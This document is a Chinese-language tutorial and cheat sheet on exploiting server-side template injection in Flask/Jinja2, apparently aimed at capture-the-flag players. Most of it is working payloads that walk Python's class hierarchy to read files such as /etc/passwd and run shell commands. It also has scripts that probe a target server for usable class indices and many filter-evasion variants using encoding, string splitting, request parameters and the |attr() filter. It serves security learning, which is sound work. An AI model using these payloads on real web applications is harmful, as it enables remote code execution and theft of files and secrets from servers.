SSTI模板注入(flask) 学习总结
文章目录
- Flask-jinja2 SSTI 一般利用姿势
- SSTI 中常用的魔术方法
- 内建函数
- 利用 SSTI 读取文件
- Python 2
- Python 3
- 利用 SSTI 执行命令
- 寻找内建函数 eval 执行命令
- 寻找 os 模块执行命令
- 寻找 popen 函数执行命令
- 寻找 importlib 类执行命令
- 寻找 linecache 函数执行命令
- 寻找 subprocess.Popen 类执行命令
- Flask-jinja2 SSTI Bypass姿势
- 关键字绕过
- 利用字符串拼接绕过
- 利用编码绕过
- 利用Unicode编码绕过关键字(flask适用)
- 利用Hex编码绕过关键字
- 利用引号绕过
- 利用join()函数绕过
- 绕过其他字符
- 过滤了中括号[ ]
- 过滤了引号
- 过滤了下划线__
- 过滤了点 .
- 过滤了大括号 `{{`
- 利用 `|attr()` 来Bypass
- 同时过滤了 . 和 []
- 同时过滤了 __ 、点. 和 []
- 用Unicode编码配合 `|attr()` 进行Bypass
- 用Hex编码配合 `|attr()` 进行Bypass
- 使用 JinJa 的过滤器进行Bypass
- 常用字符获取入口点
- 利用lipsum方法绕过
- Shrine
Flask-jinja2 SSTI 一般利用姿势
SSTI 中常用的魔术方法
很多刚开始学习SSTI的新手可能看到上面的利用方法就蒙圈了,不太懂为什么要这么做,下面来讲一下关于Python中类的知识。
面向对象语言的方法来自于类,对于python,有很多好用的函数库,我们经常会再写Python中用到import来引入许多的类和方法,python的str(字符串)、dict(字典)、tuple(元组)、list(列表)这些在Python类结构的基类都是object,而object拥有众多的子类。
__class__:用来查看变量所属的类,根据前面的变量形式可以得到其所属的类。 __class__ 是类的一个内置属性,表示类的类型,返回 <type 'type'> ; 也是类的实例的属性,表示实例对象的类。
>>> ''.__class__
<type 'str'>
>>> ().__class__
<type 'tuple'>
>>> [].__class__
<type 'list'>
>>> {}.__class__
<type 'dict'>
__bases__:用来查看类的基类,也可以使用数组索引来查看特定位置的值。 通过该属性可以查看该类的所有直接父类,该属性返回所有直接父类组成的元组(虽然只有一个元素)。注意是直接父类!!!
>>> ().__class__.__bases__
(<type 'object'>,)
>>> ''.__class__.__bases__
(<type 'basestring'>,)
>>> [].__class__.__bases__
(<type 'object'>,)
>>> {}.__class__.__bases__
(<type 'object'>,)
>>> ''.__class__.__bases__[0].__bases__[0] // python2下与python3下不同
<type 'object'>>>> [].__class__.__bases__[0]
<type 'object'>
获取基类还能用 __mro__ 方法,__mro__ 方法可以用来获取一个类的调用顺序,比如:
>>> ''.__class__.__mro__ // python2下和python3下不同
(<class 'str'>, <class 'object'>)
>>> [].__class__.__mro__
(<class 'list'>, <class 'object'>)
>>> {}.__class__.__mro__
(<class 'dict'>, <class 'object'>)
>>> ().__class__.__mro__
(<class 'tuple'>, <class 'object'>)>>> ().__class__.__mro__[1] // 返回的是一个类元组,使用索引就能获取基类了
<class 'object'>
除此之外,我们还可以利用 __base__ 方法获取直接基类:
>>> "".__class__.__base__
<type 'basestring'>
有这些类继承的方法,我们就可以从任何一个变量,回溯到最顶层基类(<class'object'>)中去,再获得到此基类所有实现的类,就可以获得到很多的类和方法了。
__subclasses__():查看当前类的子类组成的列表,即返回基类object的子类。
>>> [].__class__.__bases__[0].__subclasses__()
[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type 'sys.flags'>, <type 'sys.getwindowsversion'>, <type 'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'nt.stat_result'>, <type 'nt.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class '_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_items'>, <type 'dict_values'>, <class 'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type '_sre.SRE_Match'>, <type '_sre.SRE_Scanner'>, <class 'site.Quitter'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <type 'operator.itemgetter'>, <type 'operator.attrgetter'>, <type 'operator.methodcaller'>, <type 'functools.partial'>, <type 'MultibyteCodec'>, <type 'MultibyteIncrementalEncoder'>, <type 'MultibyteIncrementalDecoder'>, <type 'MultibyteStreamReader'>, <type 'MultibyteStreamWriter'>]
查阅起来有些困难,来列举一下:
for i in enumerate(''.__class__.__mro__[-1].__subclasses__()): print i
.....
(0, <type 'type'>)
(1, <type 'weakref'>)
(2, <type 'weakcallableproxy'>)
(3, <type 'weakproxy'>)
(4, <type 'int'>)
(5, <type 'basestring'>)
(6, <type 'bytearray'>)
(7, <type 'list'>)
(8, <type 'NoneType'>)
(9, <type 'NotImplementedType'>)
(10, <type 'traceback'>)
(11, <type 'super'>)
(12, <type 'xrange'>)
(13, <type 'dict'>)
(14, <type 'set'>)
(15, <type 'slice'>)
(16, <type 'staticmethod'>)
(17, <type 'complex'>)
(18, <type 'float'>)
......
(38, <type 'ellipsis'>)
(39, <type 'member_descriptor'>)
(40, <type 'file'>)
(41, <type 'PyCapsule'>)
(42, <type 'cell'>)
(43, <type 'callable-iterator'>)
......
**注意:**这里要记住一点2.7和3.6版本返回的子类不是一样的,但是2.7有的3.6大部分都有。
==当然我们也可以直接用object.__subclasses__(),会得到和上面一样的结果。==SSTI 的主要目的就是从这么多的子类中找出可以利用的类(一般是指读写文件或执行命令的类)加以利用。
__builtins__:以一个集合的形式查看其引用
内建函数
当我们启动一个python解释器时,即使没有创建任何变量或者函数,还是会有很多函数可以使用,我们称之为内建函数。
内建函数并不需要我们自己做定义,而是在启动python解释器的时候,就已经导入到内存中供我们使用,想要了解这里面的工作原理,我们可以从名称空间开始。
__builtins__方法是做为默认初始模块出现的,可用于查看当前所有导入的内建函数。
__globals__:该方法会以字典的形式返回当前位置的所有全局变量,与 func_globals 等价。该属性是函数特有的属性,记录当前文件全局变量的值,如果某个文件调用了os、sys等库,但我们只能访问该文件某个函数或者某个对象,那么我们就可以利用globals属性访问全局的变量。该属性保存的是函数全局变量的字典引用。
__import__():该方法用于动态加载类和函数 。如果一个模块经常变化就可以使用 __import__() 来动态载入,就是 import。语法:__import__(模块名)
这样我们在进行SSTI注入的时候就可以通过这种方式使用很多的类和方法,通过子类再去获取子类的子类、更多的方法,找出可以利用的类和方法加以利用。总之,是通过python的对象的继承来一步步实现文件读取和命令执行的:
找到父类<type 'object'> ---> 寻找子类 ---> 找关于命令执行或者文件操作的模块。
但是遇上一个SSTI的题,该如何下手?大体上有以下几种思路,简单介绍一下,后续有详细总结。
- 查配置文件
- 命令执行(其实就是沙盒逃逸类题目的利用方式)
- 文件读取
利用 SSTI 读取文件
Python 2
在上文中我们使用 __subclasses__ 方法查看子类的时候,发现可以发现索引号为40指向file类:
for i in enumerate(''.__class__.__mro__[-1].__subclasses__()): print i
.....
(0, <type 'type'>)
(1, <type 'weakref'>)
(2, <type 'weakcallableproxy'>)
(3, <type 'weakproxy'>)
(4, <type 'int'>)
(5, <type 'basestring'>)
(6, <type 'bytearray'>)
(7, <type 'list'>)
(8, <type 'NoneType'>)
(9, <type 'NotImplementedType'>)
(10, <type 'traceback'>)
(11, <type 'super'>)
(12, <type 'xrange'>)
(13, <type 'dict'>)
(14, <type 'set'>)
(15, <type 'slice'>)
(16, <type 'staticmethod'>)
(17, <type 'complex'>)
(18, <type 'float'>)
......
(38, <type 'ellipsis'>)
(39, <type 'member_descriptor'>)
(40, <type 'file'>)
(41, <type 'PyCapsule'>)
(42, <type 'cell'>)
(43, <type 'callable-iterator'>)
......
此file类可以直接用来读取文件:
{{[].__class__.__base__.__subclasses__()[40]('/etc/passwd').read()}}
Python 3
使用file类读取文件的方法仅限于Python 2环境,在Python 3环境中file类已经没有了。我们可以用<class '_frozen_importlib_external.FileLoader'> 这个类去读取文件。
首先编写脚本遍历目标Python环境中 <class '_frozen_importlib_external.FileLoader'> 这个类索引号:
import requestsheaders = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36'
}for i in range(500):url = "http://47.xxx.xxx.72:8000/?name={{().__class__.__bases__[0].__subclasses__()["+str(i)+"]}}"res = requests.get(url=url, headers=headers)if 'FileLoader' in res.text:print(i)# 得到编号为79
所以payload如下:
{{().__class__.__bases__[0].__subclasses__()[79]["get_data"](0, "/etc/passwd")}}

利用 SSTI 执行命令
可以用来执行命令的类有很多,其基本原理就是遍历含有eval函数即os模块的子类,利用这些子类中的eval函数即os模块执行命令。这里我们简单挑几个常用的讲解。
寻找内建函数 eval 执行命令
首先编写脚本遍历目标Python环境中含有内建函数 eval 的子类的索引号:
import requestsheaders = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36'
}for i in range(500):url = "http://47.xxx.xxx.72:8000/?name={{().__class__.__bases__[0].__subclasses__()["+str(i)+"].__init__.__globals__['__builtins__']}}"res = requests.get(url=url, headers=headers)if 'eval' in res.text:print(i)# 得到一大堆子类的索引:
64
65
66
67
68
79
80
81
83
91
92
93
94
95
96
117
...
我们可以记下几个含有eval函数的类:
- warnings.catch_warnings
- WarningMessage
- codecs.IncrementalEncoder
- codecs.IncrementalDecoder
- codecs.StreamReaderWriter
- os._wrap_close
- reprlib.Repr
- weakref.finalize
- …
所以payload如下:
{{''.__class__.__bases__[0].__subclasses__()[166].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}分解一下。
{{''.__class__}}
#获得str类
{{''.__class__.__bases__[0]}}
#获得str的基类basestring
{{''.__class__.__bases__[0].__subclasses__()[166]}}
#获得基类basestring的子类组成的列表中的第166个子类,即返回基类basestring的第166个子类。(含eval函数)
{{''.__class__.__bases__[0].__subclasses__()[166].__init__}}{{''.__class__.__bases__[0].__subclasses__()[166].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}
#('__import__("os").popen("ls /").read()')是执行py代码

我们可以看到,使用eval函数执行命令也是调用的os模块,那我们直接调用os模块不是更简单?
寻找 os 模块执行命令
Python的 os 模块中有system和popen这两个函数可用来执行命令。其中system()函数执行命令是没有回显的,我们可以使用system()函数配合curl外带数据;popen()函数执行命令有回显。所以比较常用的函数为popen()函数,而当popen()函数被过滤掉时,可以使用system()函数代替。
首先编写脚本遍历目标Python环境中含有os模块的类的索引号:
import requestsheaders = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36'
}for i in range(500):url = "http://47.xxx.xxx.72:8000/?name={{().__class__.__bases__[0].__subclasses__()["+str(i)+"].__init__.__globals__}}"res = requests.get(url=url, headers=headers)if 'os.py' in res.text:print(i)# 可以得到一大堆类
64
65
66
67
68
79
80
81
83
117
147
154
161
162
163
164
...
随便挑一个类构造payload执行命令即可:
{{''.__class__.__bases__[0].__subclasses__()[79].__init__.__globals__['os'].popen('ls /').read()}}
但是该方法遍历得到的类不准确,因为一些不相关的类名中也存在字符串 “os”,所以我们还要探索更有效的方法。
我们可以看到,即使是使用os模块执行命令,其也是调用的os模块中的popen函数,那我们也可以直接调用popen函数,存在popen函数的类一般是 os._wrap_close,但也不绝对。由于目标Python环境的不同,我们还需要遍历一下。
寻找 popen 函数执行命令
首先编写脚本遍历目标Python环境中含有 popen 函数的类的索引号:
import requestsheaders = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36'
}for i in range(500):url = "http://47.xxx.xxx.72:8000/?name={{().__class__.__bases__[0].__subclasses__()["+str(i)+"].__init__.__globals__}}"res = requests.get(url=url, headers=headers)if 'popen' in res.text:print(i)# 得到编号为117
直接构造payload即可:
{{''.__class__.__bases__[0].__subclasses__()[117].__init__.__globals__['popen']('ls /').read()}}

这样得到的索引还是很准确的。
除了这种方法外,我们还可以直接导入os模块,python有一个importlib类,可用load_module来导入你需要的模块。
寻找 importlib 类执行命令
Python 中存在 <class '_frozen_importlib.BuiltinImporter'> 类,目的就是提供 Python 中 import 语句的实现(以及 __import__ 函数)。我么可以直接利用该类中的load_module将os模块导入,从而使用 os 模块执行命令。
首先编写脚本遍历目标Python环境中 importlib 类的索引号:
import requestsheaders = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36'
}for i in range(500):url = "http://47.xxx.xxx.72:8000/?name={{().__class__.__bases__[0].__subclasses__()["+str(i)+"]}}"res = requests.get(url=url, headers=headers)if '_frozen_importlib.BuiltinImporter' in res.text:print(i)# 得到编号为69
构造如下payload即可执行命令:
{{[].__class__.__base__.__subclasses__()[69]["load_module"]("os")["popen"]("ls /").read()}}

寻找 linecache 函数执行命令
linecache 这个函数可用于读取任意一个文件的某一行,而这个函数中也引入了 os 模块,所以我们也可以利用这个 linecache 函数去执行命令。
首先编写脚本遍历目标Python环境中含有 linecache 这个函数的子类的索引号:
import requestsheaders = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36'
}for i in range(500):url = "http://47.xxx.xxx.72:8000/?name={{().__class__.__bases__[0].__subclasses__()["+str(i)+"].__init__.__globals__}}"res = requests.get(url=url, headers=headers)if 'linecache' in res.text:print(i)# 得到一堆子类的索引:
168
169
203
206
207
208
...
随便挑一个子类构造payload即可:
{{[].__class__.__base__.__subclasses__()[168].__init__.__globals__['linecache']['os'].popen('ls /').read()}}{{[].__class__.__base__.__subclasses__()[168].__init__.__globals__.linecache.os.popen('ls /').read()}}

寻找 subprocess.Popen 类执行命令
从python2.4版本开始,可以用 subprocess 这个模块来产生子进程,并连接到子进程的标准输入/输出/错误中去,还可以得到子进程的返回值。
subprocess 意在替代其他几个老的模块或者函数,比如:os.system、os.popen 等函数。
首先编写脚本遍历目标Python环境中含有 linecache 这个函数的子类的索引号:
import requestsheaders = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36'
}for i in range(500):url = "http://47.xxx.xxx.72:8000/?name={{().__class__.__bases__[0].__subclasses__()["+str(i)+"]}}"res = requests.get(url=url, headers=headers)if 'linecache' in res.text:print(i)# 得到索引为245
则构造如下payload执行命令即可:
{{[].__class__.__base__.__subclasses__()[245]('ls /',shell=True,stdout=-1).communicate()[0].strip()}}# {{[].__class__.__base__.__subclasses__()[245]('要执行的命令',shell=True,stdout=-1).communicate()[0].strip()}}

Flask-jinja2 SSTI Bypass姿势
关键字绕过
利用字符串拼接绕过
我们可以利用“+”进行字符串拼接,绕过关键字过滤,例如:
{{().__class__.__bases__[0].__subclasses__()[40]('/fl'+'ag').read()}}{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']('__import__("o"+"s").popen("ls /").read()')}}{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__buil'+'tins__']['eval']('__import__("os").popen("ls /").read()')}}
只要返回的是字典类型的或是字符串格式的,即payload中引号内的,在调用的时候都可以使用字符串拼接绕过。
利用编码绕过
我们可以利用对关键字编码的方法,绕过关键字过滤,例如用base64编码绕过:
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['X19idWlsdGluc19f'.decode('base64')]['ZXZhbA=='.decode('base64')]('X19pbXBvcnRfXygib3MiKS5wb3BlbigibHMgLyIpLnJlYWQoKQ=='.decode('base64'))}}
等同于:
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}
可以看到,在payload中,只要是字符串的,即payload中引号内的,都可以用编码绕过。同理还可以进行rot13、16进制编码等。
利用Unicode编码绕过关键字(flask适用)
unicode编码绕过是一种网上没提出的方法。
我们可以利用unicode编码的方法,绕过关键字过滤,例如:
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['\u005f\u005f\u0062\u0075\u0069\u006c\u0074\u0069\u006e\u0073\u005f\u005f']['\u0065\u0076\u0061\u006c']('__import__("os").popen("ls /").read()')}}{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['\u006f\u0073'].popen('\u006c\u0073\u0020\u002f').read()}}
等同于:
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls /').read()}}
利用Hex编码绕过关键字
和上面那个一样,只不过将Unicode编码换成了Hex编码,适用于过滤了“u”的情况。
我们可以利用hex编码的方法,绕过关键字过滤,例如:
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['\x5f\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x5f\x5f']['\x65\x76\x61\x6c']('__import__("os").popen("ls /").read()')}}{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['\x6f\x73'].popen('\x6c\x73\x20\x2f').read()}}
等同于:
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls /').read()}}
利用引号绕过
我们可以利用引号来绕过对关键字的过滤。例如,过滤了flag,那么我们可以用 fl""ag 或 fl''ag 的形式来绕过:
[].__class__.__base__.__subclasses__()[40]("/fl""ag").read()
再如:
().__class__.__base__.__subclasses__()[77].__init__.__globals__['o''s'].popen('ls').read(){{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__buil''tins__']['eval']('__import__("os").popen("ls /").read()')}}
可以看到,在payload中,只要是字符串的,即payload中引号内的,都可以用引号绕过。
利用join()函数绕过
我们可以利用join()函数来绕过关键字过滤。例如,题目过滤了flag,那么我们可以用如下方法绕过:
[].__class__.__base__.__subclasses__()[40]("fla".join("/g")).read()
绕过其他字符
过滤了中括号[ ]
利用 __getitem__() 绕过
可以使用 __getitem__() 方法输出序列属性中的某个索引处的元素,如:
"".__class__.__mro__[2]
"".__class__.__mro__.__getitem__(2)
['__builtins__'].__getitem__('eval')
如下示例:
{{''.__class__.__mro__.__getitem__(2).__subclasses__().__getitem__(40)('/etc/passwd').read()}} // 指定序列属性{{().__class__.__bases__.__getitem__(0).__subclasses__().__getitem__(59).__init__.__globals__.__getitem__('__builtins__').__getitem__('eval')('__import__("os").popen("ls /").read()')}} // 指定字典属性
利用 pop() 绕过
pop()方法可以返回指定序列属性中的某个索引处的元素或指定字典属性中某个键对应的值,如下示例:
{{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/etc/passwd').read()}} // 指定序列属性{{().__class__.__bases__.__getitem__(0).__subclasses__().pop(59).__init__.__globals__.pop('__builtins__').pop('eval')('__import__("os").popen("ls /").read()')}} // 指定字典属性
注意:最好不要用pop(),因为pop()会删除相应位置的值。
利用字典读取绕过
我们知道访问字典里的值有两种方法,一种是把相应的键放入熟悉的方括号 [] 里来访问,一种就是用点 . 来访问。所以,当方括号 [] 被过滤之后,我们还可以用点 . 的方式来访问,如下示例
// __builtins__.eval(){{().__class__.__bases__.__getitem__(0).__subclasses__().pop(59).__init__.__globals__.__builtins__.eval('__import__("os").popen("ls /").read()')}}
等同于:
// [__builtins__]['eval'](){{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}
过滤了引号
利用chr()绕过
先获取chr()函数,赋值给chr,后面再拼接成一个字符串
{% set chr=().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__.__builtins__.chr%}{{().__class__.__bases__.[0].__subclasses__().pop(40)(chr(47)+chr(101)+chr(116)+chr(99)+chr(47)+chr(112)+chr(97)+chr(115)+chr(115)+chr(119)+chr(100)).read()}}# {% set chr=().__class__.__bases__.__getitem__(0).__subclasses__()[59].__init__.__globals__.__builtins__.chr%}{{().__class__.__bases__.__getitem__(0).__subclasses__().pop(40)(chr(47)+chr(101)+chr(116)+chr(99)+chr(47)+chr(112)+chr(97)+chr(115)+chr(115)+chr(119)+chr(100)).read()}}
等同于
{{().__class__.__bases__[0].__subclasses__().pop(40)('/etc/passwd').read()}}
利用request对象绕过
示例:
{{().__class__.__bases__[0].__subclasses__().pop(40)(request.args.path).read()}}&path=/etc/passwd{{().__class__.__base__.__subclasses__()[77].__init__.__globals__[request.args.os].popen(request.args.cmd).read()}}&os=os&cmd=ls /
等同于:
{{().__class__.__bases__[0].__subclasses__().pop(40)('/etc/passwd').read()}}{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls /').read()}}
如果过滤了args,可以将其中的request.args改为request.values,POST和GET两种方法传递的数据request.values都可以接收。
过滤了下划线__
利用request对象绕过
{{()[request.args.class][request.args.bases][0][request.args.subclasses]()[40]('/flag').read()}}&class=__class__&bases=__bases__&subclasses=__subclasses__{{()[request.args.class][request.args.bases][0][request.args.subclasses]()[77].__init__.__globals__['os'].popen('ls /').read()}}&class=__class__&bases=__bases__&subclasses=__subclasses__
等同于:
{{().__class__.__bases__[0].__subclasses__().pop(40)('/etc/passwd').read()}}{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls /').read()}}
过滤了点 .
利用 |attr() 绕过(适用于flask)
如果 . 也被过滤,且目标是JinJa2(flask)的话,可以使用原生JinJa2函数attr(),即:
().__class__ => ()|attr("__class__")
示例:
{{()|attr("__class__")|attr("__base__")|attr("__subclasses__")()|attr("__getitem__")(77)|attr("__init__")|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("ls /")|attr("read")()}}
等同于:
{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls /').read()}}
利用中括号[ ]绕过
如下示例:
{{''['__class__']['__bases__'][0]['__subclasses__']()[59]['__init__']['__globals__']['__builtins__']['eval']('__import__("os").popen("ls").read()')}}
等同于:
{{().__class__.__bases__.[0].__subclasses__().[59].__init__['__globals__']['__builtins__'].eval('__import__("os").popen("ls /").read()')}}
这样的话,那么 __class__、__bases__ 等关键字就成了字符串,就都可以用前面所讲的关键字绕过的姿势进行绕过了。
过滤了大括号 {{
我们可以用Jinja2的 {%...%} 语句装载一个循环控制语句来绕过:
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('ls /').read()")}}{% endif %}{% endfor %}
也可以使用 {% if ... %}1{% endif %} 配合 os.popen 和 curl 将执行结果外带(不外带的话无回显)出来:
{% if ''.__class__.__base__.__subclasses__()[59].__init__.func_globals.linecache.os.popen('ls /' %}1{% endif %}
也可以用 {%print(......)%} 的形式来代替 {{ ,如下:
{%print(''.__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls').read())%}
利用 |attr() 来Bypass
这里说一个新东西,就是原生JinJa2函数 attr(),这是一个 attr() 过滤器,它只查找属性,获取并返回对象的属性的值,过滤器与变量用管道符号( | )分割。如:
foo|attr("bar") 等同于 foo["bar"]
|attr() 配合其他姿势可同时绕过双下划线 __ 、引号、点 . 和 [ 等,下面给出示例。
同时过滤了 . 和 []
过滤了以下字符:
. [
绕过姿势:
{{()|attr("__class__")|attr("__base__")|attr("__subclasses__")()|attr("__getitem__")(77)|attr("__init__")|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("ls")|attr("read")()}}
等同于:
{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls').read()}}
同时过滤了 __ 、点. 和 []
过滤了以下字符:
__ . [ "
下面我们演示绕过姿势,先写出payload的原型:
{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}
由于中括号 [ 被过滤了,我们可以用 __getitem__() 来绕过(尽量不要用pop()),类似如下:
{{().__class__.__base__.__subclasses__().__getitem__(77).__init__.__globals__.__getitem__('__builtins__').__getitem__('eval')('__import__("os").popen("ls /").read()')}}
由于还过滤了下划线 __,我们可以用request对象绕过,但是还过滤了中括号 [],所以我们要同时绕过 __ 和 [,就用到了我们的|attr()
所以最终的payload如下:
{{()|attr(request.args.x1)|attr(request.args.x2)|attr(request.args.x3)()|attr(request.args.x4)(77)|attr(request.args.x5)|attr(request.args.x6)|attr(request.args.x4)(request.args.x7)|attr(request.args.x4)(request.args.x8)(request.args.x9)}}&x1=__class__&x2=__base__&x3=__subclasses__&x4=__getitem__&x5=__init__&x6=__globals__&x7=__builtins__&x8=eval&x9=__import__("os").popen('ls /').read()
用Unicode编码配合 |attr() 进行Bypass
过滤了以下字符:
' request {{ _ %20(空格) [ ] . __globals__ __getitem__
我们用 {%...%}绕过对 {{ 的过滤,并用unicode绕过对关键字的过滤。unicode绕过是一种网上没提出的方法。
假设我们要构造的payload原型为:
{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls').read()}}
先用 |attr 绕过 . 和 []:
{{()|attr("__class__")|attr("__base__")|attr("__subclasses__")()|attr("__getitem__")(77)|attr("__init__")|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("ls")|attr("read")()}}
我们可以将过滤掉的字符用unicode替换掉:
{{()|attr("\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f")|attr("\u005f\u005f\u0062\u0061\u0073\u0065\u005f\u005f")|attr("\u005f\u005f\u0073\u0075\u0062\u0063\u006c\u0061\u0073\u0073\u0065\u0073\u005f\u005f")()|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")(77)|attr("\u005f\u005f\u0069\u006e\u0069\u0074\u005f\u005f")|attr("\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f")|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")("os")|attr("popen")("ls")|attr("read")()}}
用Hex编码配合 |attr() 进行Bypass
和上面那个一样,只不过是将Unicode编码换成了Hex编码,适用于“u”被过滤了的情况。
我们可以将过滤掉的字符用Hex编码替换掉:
{{()|attr("\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f")|attr("\x5f\x5f\x62\x61\x73\x65\x5f\x5f")|attr("\x5f\x5f\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73\x5f\x5f")()|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")(258)|attr("\x5f\x5f\x69\x6e\x69\x74\x5f\x5f")|attr("\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f")|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")("os")|attr("popen")("cat\x20\x66\x6c\x61\x67\x2e\x74\x78\x74")|attr("read")()}}
使用 JinJa 的过滤器进行Bypass
在 Flask JinJa 中,内只有很多过滤器可以使用,前文的attr()就是其中的一个过滤器。变量可以通过过滤器进行修改,过滤器与变量之间用管道符号(|)隔开,括号中可以有可选参数,也可以没有参数,过滤器函数可以带括号也可以不带括号。可以使用管道符号(|)连接多个过滤器,一个过滤器的输出应用于下一个过滤器。
详情请看官方文档:https://jinja.palletsprojects.com/en/master/templates/#builtin-filters
以下是内置的所有的过滤器列表:
abs() | float() | lower() | round() | tojson() |
|---|---|---|---|---|
attr() | forceescape() | map() | safe() | trim() |
batch() | format() | max() | select() | truncate() |
capitalize() | groupby() | min() | selectattr() | unique() |
center() | indent() | pprint() | slice() | upper() |
default() | int() | random() | sort() | urlencode() |
dictsort() | join() | reject() | string() | urlize() |
escape() | last() | rejectattr() | striptags() | wordcount() |
filesizeformat() | length() | replace() | sum() | wordwrap() |
first() | list() | reverse() | title() | xmlattr() |
可以自行点击每个过滤器去查看每一种过滤器的作用。我们就是利用这些过滤器,一步步的拼接出我们想要的字符、数字或字符串。
常用字符获取入口点
- 对于获取一般字符的方法有以下几种:
{% set org = ({ }|select()|string()) %}{{org}}
{% set org = (self|string()) %}{{org}}
{% set org = self|string|urlencode %}{{org}}
{% set org = (app.__doc__|string) %}{{org}}
如下演示:
{% set org = ({ }|select()|string()) %}{{org}}

上上图所示,我们可以通过 <generator object select_or_reject at 0x7fe339298fc0> 字符串获取的字符有:尖号、字母、空格、下划线和数字。
{% set org = (self|string()) %}{{org}}

如上图所示,可以通过 <TemplateReference None> 字符串获取的字符有:尖号、字母和空格。
{% set org = self|string|urlencode %}{{org}}

